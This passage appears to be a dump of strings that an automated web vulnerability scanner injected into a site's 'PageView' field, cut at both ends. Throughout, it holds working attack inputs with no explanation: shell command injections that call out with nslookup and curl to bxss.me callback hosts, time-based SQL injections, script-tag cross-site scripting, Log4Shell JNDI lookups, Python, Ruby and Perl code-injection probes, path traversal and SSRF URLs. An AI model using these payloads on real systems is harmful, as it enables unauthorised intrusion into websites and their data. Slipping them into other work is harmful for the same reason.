nysPhpbv","to\u0040example.com>\u00250d\u00250abcc:009365.980-9621.980.75f42.19992.2\u0040bxss.me","1aYXWnQj","fhpyoruuei\u00250d\u00250aACUSTART:ACUEND","'+response.write(9274380*9594869)+'","\"+response.write(9274380*9594869)+\"","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=980-9611&h=980-75f42-2&\">\u003C\/script>","response.write(9274380*9594869)","|(nslookup${IFS}-q${IFS}cname${IFS}hitciggxaakmb8bcae.bxss.me||curl${IFS}hitciggxaakmb8bcae.bxss.me)",";(nslookup -q=cname hitdfzllmpcpn3d80a.bxss.me||curl hitdfzllmpcpn3d80a.bxss.me)|(nslookup -q=cname hitdfzllmpcpn3d80a.bxss.me||curl hitdfzllmpcpn3d80a.bxss.me)&(nslookup -q=cname hitdfzllmpcpn3d80a.bxss.me||curl hitdfzllmpcpn3d80a.bxss.me)","`(nslookup -q=cname hitgfwddzxgjt8a9cf.bxss.me||curl hitgfwddzxgjt8a9cf.bxss.me)`","|(nslookup -q=cname hitvqynufoysscf79c.bxss.me||curl hitvqynufoysscf79c.bxss.me)","&(nslookup -q=cname hitwdmdfnkuqrc2a5b.bxss.me||curl hitwdmdfnkuqrc2a5b.bxss.me)&'\\\"`0&(nslookup -q=cname hitwdmdfnkuqrc2a5b.bxss.me||curl hitwdmdfnkuqrc2a5b.bxss.me)&`'","&nslookup -q=cname hitinrmwnslfpafbbc.bxss.me&'\\\"`0&nslookup -q=cname hitinrmwnslfpafbbc.bxss.me&`'","$(nslookup -q=cname hitppjtkinpvi710c3.bxss.me||curl hitppjtkinpvi710c3.bxss.me)","(nslookup -q=cname hitlrhzumnmak5cb9b.bxss.me||curl hitlrhzumnmak5cb9b.bxss.me))","|echo omxylj$()\\ vzeovo\\nz^xyu||a #' |echo omxylj$()\\ vzeovo\\nz^xyu||a #|\" |echo omxylj$()\\ vzeovo\\nz^xyu||a #","&echo slmaal$()\\ afsqfh\\nz^xyu||a #' &echo slmaal$()\\ afsqfh\\nz^xyu||a #|\" &echo slmaal$()\\ afsqfh\\nz^xyu||a #","438128'\"^|;\u003C>739509","echo vnkpau$()\\ ssvnzr\\nz^xyu||a #' &echo vnkpau$()\\ ssvnzr\\nz^xyu||a #|\" &echo vnkpau$()\\ ssvnzr\\nz^xyu||a #","\u0040\u0040kj437","1AcuStart489871 010384AcuEnd","-1 or AcuStart346126=620722AcuEnd","1AcuStart588822'\"238618AcuEnd","PageViewAFIzPzfd')) OR 839=(SELECT 839 FROM PG_SLEEP(15))--","PageViewEws5PcPz') OR 787=(SELECT 787 FROM PG_SLEEP(15))--","PageView0MvMqP0I' OR 382=(SELECT 382 FROM PG_SLEEP(15))--","PageViewwlfh1izM'; waitfor delay '0:0:15' --","PageView9766165","'\"()&\u0025\u003Czzz>\u003CScRiPt >q9c7(9147)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >q9c7(9926)\u003C\/ScRiPt>","1AcuStartyfhrk'\"AcuEnd","'A'.concat(70-3).concat(22*4).concat(100).concat(85).concat(110).concat(86)+(require'socket'\nSocket.gethostbyname('hittx'+'pkrzhjfxe62c7.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(97).concat(71).concat(104).concat(78)+(require'socket'\nSocket.gethostbyname('hitdp'+'esujzkgv73c00.bxss.me.')[3].to_s)+'","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitxqxhyggmen.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitxqxhyggmen.bxss.me\">","PageView'||sleep(27*1000)*vmlapu||'","PageView\"||sleep(27*1000)*mfxcsr||\"","hitvsoeykrhta.bxss.me","PageView'&&sleep(27*1000)*lfbwdo&&'","PageView\"&&sleep(27*1000)*azzols&&\"","http:\/\/hitvsoeykrhta.bxss.me\/","\"+\"A\".concat(70-3).concat(22*4).concat(112).concat(70).concat(114).concat(88)+(require\"socket\"\nSocket.gethostbyname(\"hitjh\"+\"cddsvcxn4bab8.bxss.me.\")[3].to_s)+\"","http:\/\/ssrf024628.bxss.me\/","\u0040\u0040MrkIM","1AcuStart049683 317200AcuEnd","-1 or AcuStart754231=296510AcuEnd","ACUSTARTsujmxb","1AcuStart292158'\"916372AcuEnd","gethostbyname(lc('hitnk'.'hihshqgib4540.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(117).chr(68).chr(102).chr(73)","\".gethostbyname(lc(\"hitua\".\"wgotvvvxdcde6.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(118).chr(90).chr(116).chr(82).\"","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hithcgrbtsggq302ec.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hithcgrbtsggq302ec.\"+\"bxss.me\")+'","'.gethostbyname(lc('hitck'.'ajgpxfykfd38b.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(101).chr(88).chr(118).chr(78).'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hithcgrbtsggq302ec.'+'bxss.me')","1050850\/..\/..\/xxx\\..\\..\\740513","AcuStart.eianx.AcuEnd","AcuStartxchqsAcuEnd","file:\/\/\/183402\/351842","1183402\/..\/..\/xxx\\..\\..\\351842","&(nslookup${IFS}-q${IFS}cname${IFS}hittpcsmeiiueefff6.bxss.me||curl${IFS}hittpcsmeiiueefff6.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hittpcsmeiiueefff6.bxss.me||curl${IFS}hittpcsmeiiueefff6.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitwbgtckpxpe8ccb1.bxss.me||curl${IFS}hitwbgtckpxpe8ccb1.bxss.me)","${9999980+9999301}","PageView&n932230=v947083","AcuStarttehad${}AcuEnd","ZFMySjRvTHI=","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.980-9590.980.75f42${::-.}1${::-.}bxss.me}}",";(nslookup -q=cname hitafkbkegqym27b11.bxss.me||curl hitafkbkegqym27b11.bxss.me)|(nslookup -q=cname hitafkbkegqym27b11.bxss.me||curl hitafkbkegqym27b11.bxss.me)&(nslookup -q=cname hitafkbkegqym27b11.bxss.me||curl hitafkbkegqym27b11.bxss.me)","`(nslookup -q=cname hitacmwdhjcpeec0fa.bxss.me||curl hitacmwdhjcpeec0fa.bxss.me)`","to\u0040example.com>\u00250d\u00250abcc:009365.980-9578.980.75f42.19992.2\u0040bxss.me","up6FF9ET: lhhQzYiB","PageView\u00250abcc:009365.980-9577.980.75f42.19992.2\u0040bxss.me","imzhftlavv\u00250d\u00250aACUSTART:ACUEND","XB5uPFig","|(nslookup -q=cname hitwwtfyclpve5c265.bxss.me||curl hitwwtfyclpve5c265.bxss.me)","\u0040\u0040lERlT","&(nslookup -q=cname hitvphtyqnpxu483aa.bxss.me||curl hitvphtyqnpxu483aa.bxss.me)&'\\\"`0&(nslookup -q=cname hitvphtyqnpxu483aa.bxss.me||curl hitvphtyqnpxu483aa.bxss.me)&`'","1AcuStart799896 658826AcuEnd","-1 or AcuStart470165=788118AcuEnd","1AcuStart247076'\"421222AcuEnd","PageViewdOftxnvy')) OR 934=(SELECT 934 FROM PG_SLEEP(15))--","PageViewFQ0Qyyuq') OR 246=(SELECT 246 FROM PG_SLEEP(15))--","PageViewe4QwLn6m' OR 146=(SELECT 146 FROM PG_SLEEP(15))--","&nslookup -q=cname hitutmuozoztg3f158.bxss.me&'\\\"`0&nslookup -q=cname hitutmuozoztg3f158.bxss.me&`'","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=980-9568&h=980-75f42-2&\">\u003C\/script>","$(nslookup -q=cname hitecpibaakrxad1a3.bxss.me||curl hitecpibaakrxad1a3.bxss.me)","PageViewle6H1fY5'; waitfor delay '0:0:15' --","(nslookup -q=cname hitqmxdbwfgqs3a361.bxss.me||curl hitqmxdbwfgqs3a361.bxss.me))","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitpzzhogqqvs80f98${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitbetvzrliet.bxss.me\/}","|echo tzguyr$()\\ mguggf\\nz^xyu||a #' |echo tzguyr$()\\ mguggf\\nz^xyu||a #|\" |echo tzguyr$()\\ mguggf\\nz^xyu||a #","response.write(9186005*9378423)","\"+response.write(9186005*9378423)+\"","'+response.write(9186005*9378423)+'","&echo ueginu$()\\ cxghey\\nz^xyu||a #' &echo ueginu$()\\ cxghey\\nz^xyu||a #|\" &echo ueginu$()\\ cxghey\\nz^xyu||a #","echo qcrhmt$()\\ ynrqbr\\nz^xyu||a #' &echo qcrhmt$()\\ ynrqbr\\nz^xyu||a #|\" &echo qcrhmt$()\\ ynrqbr\\nz^xyu||a #","165518'\"^|;\u003C>858771","'\"()&\u0025\u003Czzz>\u003CScRiPt >J5m6(9978)\u003C\/ScRiPt>","1AcuStartlqxkn'\"AcuEnd","PageView9969229","gethostbyname(lc('hitft'.'gdfflsxgce767.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(102).chr(85).chr(97).chr(81)","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >J5m6(9366)\u003C\/ScRiPt>","\".gethostbyname(lc(\"hitqt\".\"eobjmqai85a46.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(104).chr(85).chr(122).chr(66).\"","'.gethostbyname(lc('hitmo'.'dzzqrsja439fb.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(69).chr(115).chr(80).'","'A'.concat(70-3).concat(22*4).concat(111).concat(83).concat(116).concat(69)+(require'socket'\nSocket.gethostbyname('hitrg'+'biofrrut415d3.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(118).concat(66).concat(107).concat(69)+(require'socket'\nSocket.gethostbyname('hitmr'+'quyufswcdba25.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(68).concat(98).concat(85)+(require\"socket\"\nSocket.gethostbyname(\"hithj\"+\"grikbwerf7f22.bxss.me.\")[3].to_s)+\"","hitqhhfkejnfo.bxss.me","http:\/\/hitqhhfkejnfo.bxss.me\/","http:\/\/ssrf867676.bxss.me\/","\u0040\u0040sV9wZ","&(nslookup${IFS}-q${IFS}cname${IFS}hitaseqtajvmhfa90b.bxss.me||curl${IFS}hitaseqtajvmhfa90b.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitaseqtajvmhfa90b.bxss.me||curl${IFS}hitaseqtajvmhfa90b.bxss.me)&`'","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitssnbrfttmg.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitssnbrfttmg.bxss.me\">","PageView\"||sleep(27*1000)*fqkpbs||\"","-1 or AcuStart470055=382103AcuEnd","PageView'||sleep(27*1000)*yhuwix||'","PageView\"&&sleep(27*1000)*crzpwg&&\"","1AcuStart788264 782968AcuEnd","PageView'&&sleep(27*1000)*zyupqg&&'","1AcuStart038539'\"535062AcuEnd","hfrwib^","ACUSTARTpjyndm","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitkushmpzbaxbba1d.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitkushmpzbaxbba1d.\"+\"bxss.me\")+'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitkushmpzbaxbba1d.'+'bxss.me')","|(nslookup${IFS}-q${IFS}cname${IFS}hitipcdjtwftaade23.bxss.me||curl${IFS}hitipcdjtwftaade23.bxss.me)","AcuStart.qphmt.AcuEnd","1274164\/..\/..\/xxx\\..\\..\\662770","file:\/\/\/828840\/156712",";(nslookup -q=cname hitwcmvhdwhebf9ade.bxss.me||curl hitwcmvhdwhebf9ade.bxss.me)|(nslookup -q=cname hitwcmvhdwhebf9ade.bxss.me||curl hitwcmvhdwhebf9ade.bxss.me)&(nslookup -q=cname hitwcmvhdwhebf9ade.bxss.me||curl hitwcmvhdwhebf9ade.bxss.me)","`(nslookup -q=cname hitxscqsthphm18097.bxss.me||curl hitxscqsthphm18097.bxss.me)`","1828840\/..\/..\/xxx\\..\\..\\156712","AcuStartxpkhaAcuEnd","PageView&n910198=v927844","cDc0WWtrYng=","|(nslookup -q=cname hitrhfcxkpjlb2bc58.bxss.me||curl hitrhfcxkpjlb2bc58.bxss.me)","${10000432+9999205}","AcuStartewcfw${}AcuEnd","&(nslookup -q=cname hitxxcfphcbqdb6c38.bxss.me||curl hitxxcfphcbqdb6c38.bxss.me)&'\\\"`0&(nslookup -q=cname hitxxcfphcbqdb6c38.bxss.me||curl hitxxcfphcbqdb6c38.bxss.me)&`'","8KzOmwFG: vs1vKOXG","ioOxVsVY","&nslookup -q=cname hittmwaawwhxff1833.bxss.me&'\\\"`0&nslookup -q=cname hittmwaawwhxff1833.bxss.me&`'","'A'.concat(70-3).concat(22*4).concat(120).concat(65).concat(99).concat(78)+(require'socket'\nSocket.gethostbyname('hitpg'+'fzpmxuaz2322e.bxss.me.')[3].to_s)","$(nslookup -q=cname hitqtqwkbygsufa166.bxss.me||curl hitqtqwkbygsufa166.bxss.me)","(nslookup -q=cname hitdgzwhyubna7bf24.bxss.me||curl hitdgzwhyubna7bf24.bxss.me))","zrjvyhmnjm\u00250d\u00250aACUSTART:ACUEND","|echo niueib$()\\ tflscz\\nz^xyu||a #' |echo niueib$()\\ tflscz\\nz^xyu||a #|\" |echo niueib$()\\ tflscz\\nz^xyu||a #","&echo csabdl$()\\ bvxlvc\\nz^xyu||a #' &echo csabdl$()\\ bvxlvc\\nz^xyu||a #|\" &echo csabdl$()\\ bvxlvc\\nz^xyu||a #","echo mcmnrn$()\\ huphjx\\nz^xyu||a #' &echo mcmnrn$()\\ huphjx\\nz^xyu||a #|\" &echo mcmnrn$()\\ huphjx\\nz^xyu||a #","167405'\"^|;\u003C>053347","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=980-9533&h=980-75f42-2&\">\u003C\/script>","'+'A'.concat(70-3).concat(22*4).concat(118).concat(81).concat(107).concat(83)+(require'socket'\nSocket.gethostbyname('hitkd'+'nhsflivbb1c9e.bxss.me.')[3].to_s)+'","\"+response.write(9816428*9335763)+\"","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.980-9528.980.75f42${::-.}1${::-.}bxss.me}}","\"+\"A\".concat(70-3).concat(22*4).concat(101).concat(82).concat(117).concat(65)+(require\"socket\"\nSocket.gethostbyname(\"hitum\"+\"jpahmgnd2e5eb.bxss.me.\")[3].to_s)+\"","'+response.write(9816428*9335763)+'","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitpbpqzakkby4d5c4${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hithchefkcstj.bxss.me\/}","response.write(9816428*9335763)","\u0040\u0040afvIa","1AcuStart209185 975796AcuEnd","-1 or AcuStart379395=577169AcuEnd","1AcuStart607585'\"151022AcuEnd","PageView9748750","PageView'||sleep(27*1000)*ikopwk||'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >IKwZ(9967)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >IKwZ(9051)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*uetvhz||\"","PageViewvkjwIVNG')) OR 971=(SELECT 971 FROM PG_SLEEP(15))--","1AcuStartllgud'\"AcuEnd","PageViewTbusWRjh') OR 763=(SELECT 763 FROM PG_SLEEP(15))--","PageView\"&&sleep(27*1000)*ofetjp&&\"","PageViewpSxEYYLG' OR 637=(SELECT 637 FROM PG_SLEEP(15))--","gethostbyname(lc('hitkq'.'nvheunix2ef7c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(111).chr(80).chr(115).chr(88)","PageView'&&sleep(27*1000)*jjuueb&&'","hitrafkfeuksc.bxss.me","PageViewvDo3HMbP'; waitfor delay '0:0:15' --","http:\/\/hitrafkfeuksc.bxss.me\/","http:\/\/ssrf389853.bxss.me\/","ACUSTARTwklsen","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hituxsbbzcmws.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hituxsbbzcmws.bxss.me\">","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitgxsyrzyozd40214.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitgxsyrzyozd40214.\"+\"bxss.me\")+'","\".gethostbyname(lc(\"hitpk\".\"bseyttgad69be.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(111).chr(74).chr(117).chr(77).\"","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitgxsyrzyozd40214.'+'bxss.me')","'.gethostbyname(lc('hitbz'.'ljtplzlbf0582.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(121).chr(86).chr(107).chr(70).'","\u0040\u0040VdLSH","AcuStart.xbmvs.AcuEnd","1AcuStart375997 127390AcuEnd","1245600\/..\/..\/xxx\\..\\..\\315238","&(nslookup${IFS}-q${IFS}cname${IFS}hitfgwvqbpxpj32782.bxss.me||curl${IFS}hitfgwvqbpxpj32782.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitfgwvqbpxpj32782.bxss.me||curl${IFS}hitfgwvqbpxpj32782.bxss.me)&`'","-1 or AcuStart621460=490948AcuEnd","1AcuStart310380'\"103809AcuEnd","|(nslookup${IFS}-q${IFS}cname${IFS}hitwxthgeivjh979b8.bxss.me||curl${IFS}hitwxthgeivjh979b8.bxss.me)","file:\/\/\/480388\/248856","1480388\/..\/..\/xxx\\..\\..\\248856",";(nslookup -q=cname hituwzfsmzylc3f04b.bxss.me||curl hituwzfsmzylc3f04b.bxss.me)|(nslookup -q=cname hituwzfsmzylc3f04b.bxss.me||curl hituwzfsmzylc3f04b.bxss.me)&(nslookup -q=cname hituwzfsmzylc3f04b.bxss.me||curl hituwzfsmzylc3f04b.bxss.me)","${9999105+9999468}","`(nslookup -q=cname hitaiqkvkbmmlb0356.bxss.me||curl hitaiqkvkbmmlb0356.bxss.me)`","AcuStartoruxcAcuEnd","AcuStartvjwjp${}AcuEnd","PageView&n980579=v990049","dTVpbHJQeDU=","|(nslookup -q=cname hitgslmowzbmh39925.bxss.me||curl hitgslmowzbmh39925.bxss.me)","&(nslookup -q=cname hitlmjcypcebo93eb9.bxss.me||curl hitlmjcypcebo93eb9.bxss.me)&'\\\"`0&(nslookup -q=cname hitlmjcypcebo93eb9.bxss.me||curl hitlmjcypcebo93eb9.bxss.me)&`'","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.980-9505.980.75f42${::-.}1${::-.}bxss.me}}","PageView\u00250abcc:009365.980-9501.980.75f42.19992.2\u0040bxss.me","to\u0040example.com>\u00250d\u00250abcc:009365.980-9502.980.75f42.19992.2\u0040bxss.me","eeohytxmfk\u00250d\u00250aACUSTART:ACUEND","6fAVx15C: wMYK6D9h","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitsxxabdqqez54a25${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitazzrzhuxeq.bxss.me\/}","XTHTiH98","&nslookup -q=cname hitgeexyreqtr50238.bxss.me&'\\\"`0&nslookup -q=cname hitgeexyreqtr50238.bxss.me&`'","\"+response.write(9781596*9480644)+\"","'+response.write(9781596*9480644)+'","response.write(9781596*9480644)","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=980-9489&h=980-75f42-2&\">\u003C\/script>","$(nslookup -q=cname hitgzgiueqzyn3e61b.bxss.me||curl hitgzgiueqzyn3e61b.bxss.me)","(nslookup -q=cname hithsyscbzktl07dd9.bxss.me||curl hithsyscbzktl07dd9.bxss.me))","|echo wucfwv$()\\ yuzwod\\nz^xyu||a #' |echo wucfwv$()\\ yuzwod\\nz^xyu||a #|\" |echo wucfwv$()\\ yuzwod\\nz^xyu||a #","&echo tgbbsj$()\\ osmlpy\\nz^xyu||a #' &echo tgbbsj$()\\ osmlpy\\nz^xyu||a #|\" &echo tgbbsj$()\\ osmlpy\\nz^xyu||a #","echo smsisi$()\\ hneinr\\nz^xyu||a #' &echo smsisi$()\\ hneinr\\nz^xyu||a #|\" &echo smsisi$()\\ hneinr\\nz^xyu||a #","812526'\"^|;\u003C>947040","hitpwoakrviad.bxss.me","http:\/\/hitpwoakrviad.bxss.me\/","http:\/\/ssrf352814.bxss.me\/","PageView9995395","'A'.concat(70-3).concat(22*4).concat(110).concat(78).concat(98).concat(76)+(require'socket'\nSocket.gethostbyname('hitee'+'anjnezpg3df22.bxss.me.')[3].to_s)","'\"()&\u0025\u003Czzz>\u003CScRiPt >oIBZ(9141)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >oIBZ(9170)\u003C\/ScRiPt>","'+'A'.concat(70-3).concat(22*4).concat(100).concat(79).concat(106).concat(73)+(require'socket'\nSocket.gethostbyname('hitnk'+'jvwtkfmwb6654.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(122).concat(86).concat(112).concat(66)+(require\"socket\"\nSocket.gethostbyname(\"hitvf\"+\"zcaxeyewce00b.bxss.me.\")[3].to_s)+\"","\u0040\u00409a9B8","1AcuStartgfbcc'\"AcuEnd","1AcuStart674759 773799AcuEnd","1AcuStart414767'\"784761AcuEnd","-1 or AcuStart898616=885924AcuEnd","PageViewUEZIh3qP')) OR 560=(SELECT 560 FROM PG_SLEEP(15))--","PageView2m37Ys9B') OR 430=(SELECT 430 FROM PG_SLEEP(15))--","PageViewM720vRfP' OR 436=(SELECT 436 FROM PG_SLEEP(15))--","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitwvedeoiqsg.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitwvedeoiqsg.bxss.me\">","PageViewqSqZbyvx'; waitfor delay '0:0:15' --","gethostbyname(lc('hitqz'.'ihqxjrsia56e9.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(103).chr(80).chr(119).chr(67)","PageView\"||sleep(27*1000)*alosdb||\"","PageView'||sleep(27*1000)*zcyfci||'","\".gethostbyname(lc(\"hitfd\".\"inhaxojd7ee85.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(116).chr(77).chr(118).chr(66).\"","\u0040\u0040X9Sc9","'.gethostbyname(lc('hitof'.'tjievxpn05afc.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(106).chr(83).chr(116).chr(69).'","PageView\"&&sleep(27*1000)*wxctrs&&\"","1AcuStart879994 313902AcuEnd","jnizuq","file:\/\/\/030144\/370314","1030144\/..\/..\/xxx\\..\\..\\370314","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitwngefpmjnm0f2e2.\"+\"bxss.me\")+'","AcuStart.uufij.AcuEnd","AcuStarttmbaxAcuEnd","AcuStartpiozq${}AcuEnd","udM3Zbnf","'+response.write(9628812*9464808)+'","response.write(9628812*9464808)","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=980-9455&h=980-75f42-2&\">\u003C\/script>","\u0040\u00406LRQ8","PageViewHYHVwYa6')) OR 393=(SELECT 393 FROM PG_SLEEP(15))--","PageViewM6TnQCRv') OR 806=(SELECT 806 FROM PG_SLEEP(15))--","PageViewQ3s2se5d' OR 837=(SELECT 837 FROM PG_SLEEP(15))--","PageViewzC1zcouM'; waitfor delay '0:0:15' --","PageView9356359","'\"()&\u0025\u003Czzz>\u003CScRiPt >uDbE(9978)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >uDbE(9207)\u003C\/ScRiPt>","\u0040\u0040C4hUF","PageView'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),5.846)||'","[base64]","PageViewfLO4AVAx')) OR 645=(SELECT 645 FROM PG_SLEEP(15))--","PageViewdidJ3nQo') OR 185=(SELECT 185 FROM PG_SLEEP(15))--","PageViewh6UjGoU6' OR 113=(SELECT 113 FROM PG_SLEEP(15))--","PageViewRkobaHBP'; waitfor delay '0:0:15' --","PageView9871230","'\"()&\u0025\u003Czzz>\u003CScRiPt >zdZy(9714)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zdZy(9531)\u003C\/ScRiPt>","\u0040\u0040aH3Mu","PageViewB3H9n0um')) OR 490=(SELECT 490 FROM PG_SLEEP(15))--","PageViewCFwYcEkj') OR 883=(SELECT 883 FROM PG_SLEEP(15))--","PageViewILjAofcO' OR 202=(SELECT 202 FROM PG_SLEEP(15))--","PageViewmL0z2Lcu'; waitfor delay '0:0:15' --","\u0040\u0040OmzLm","PageViewN5SIh5lx')) OR 205=(SELECT 205 FROM PG_SLEEP(15))--","PageViewAE4iFNIs') OR 849=(SELECT 849 FROM PG_SLEEP(15))--","PageViewOqXx29Ar' OR 385=(SELECT 385 FROM PG_SLEEP(15))--","PageView417NEmTC'; waitfor delay '0:0:15' --","PageView9697102","'\"()&\u0025\u003Czzz>\u003CScRiPt >Iyk6(9004)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Iyk6(9661)\u003C\/ScRiPt>","460190a6-c0c6-ffbf-f257-c34effd61148c6ba8904f0460190a6-c0c6-ffbf-f257-c34effd61148","\u0040\u0040IA8pJ","PageViewZ3IfJoxt')) OR 81=(SELECT 81 FROM PG_SLEEP(15))--","PageViewgR2Huhy7') OR 106=(SELECT 106 FROM PG_SLEEP(15))--","PageViewUgkFFwxW' OR 252=(SELECT 252 FROM PG_SLEEP(15))--","PageViewYMyRAPYP'; waitfor delay '0:0:15' --","PageView9061633","'\"()&\u0025\u003Czzz>\u003CScRiPt >Axxq(9688)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Axxq(9265)\u003C\/ScRiPt>","$0fbeb866ee7$0","PageView9667017","'\"()&\u0025\u003Czzz>\u003CScRiPt >MSAU(9811)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >MSAU(9027)\u003C\/ScRiPt>","1xFDdGptO","ef854003ba","\u0040\u0040YAip3","1AcuStart207988 389874AcuEnd","-1 or AcuStart518815=541946AcuEnd","1AcuStart765877'\"235470AcuEnd","PageView13mJW2KM')) OR 627=(SELECT 627 FROM PG_SLEEP(15))--","PageViewJSLysFrg') OR 390=(SELECT 390 FROM PG_SLEEP(15))--","PageViewAcPebjrV' OR 755=(SELECT 755 FROM PG_SLEEP(15))--","PageViewV0h2JgX1'; waitfor delay '0:0:15' --","\u0040\u00406M7zu","1AcuStart650258 826463AcuEnd","-1 or AcuStart769230=477806AcuEnd","&(nslookup${IFS}-q${IFS}cname${IFS}hittubpfefoik7e8e3.bxss.me||curl${IFS}hittubpfefoik7e8e3.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hittubpfefoik7e8e3.bxss.me||curl${IFS}hittubpfefoik7e8e3.bxss.me)&`'","1AcuStart095026'\"430936AcuEnd","|(nslookup${IFS}-q${IFS}cname${IFS}hitdbvetzhwwg8b659.bxss.me||curl${IFS}hitdbvetzhwwg8b659.bxss.me)",";(nslookup -q=cname hitglanowhwfr6e29b.bxss.me||curl hitglanowhwfr6e29b.bxss.me)|(nslookup -q=cname hitglanowhwfr6e29b.bxss.me||curl hitglanowhwfr6e29b.bxss.me)&(nslookup -q=cname hitglanowhwfr6e29b.bxss.me||curl hitglanowhwfr6e29b.bxss.me)","`(nslookup -q=cname hitrrseteksmd16ec1.bxss.me||curl hitrrseteksmd16ec1.bxss.me)`","|(nslookup -q=cname hitpadhwsgfeja8172.bxss.me||curl hitpadhwsgfeja8172.bxss.me)","&(nslookup -q=cname hitwuukpgnkdq93d58.bxss.me||curl hitwuukpgnkdq93d58.bxss.me)&'\\\"`0&(nslookup -q=cname hitwuukpgnkdq93d58.bxss.me||curl hitwuukpgnkdq93d58.bxss.me)&`'","&nslookup -q=cname hitqiupxqeexj92218.bxss.me&'\\\"`0&nslookup -q=cname hitqiupxqeexj92218.bxss.me&`'","PageView9198366","'\"()&\u0025\u003Czzz>\u003CScRiPt >IJF8(9698)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >IJF8(9766)\u003C\/ScRiPt>","1AcuStartqbwuj'\"AcuEnd","$(nslookup -q=cname hitfhlzacskkt38b93.bxss.me||curl hitfhlzacskkt38b93.bxss.me)","hityobcdkuogp.bxss.me","(nslookup -q=cname hitaletmvjsir0bbf4.bxss.me||curl 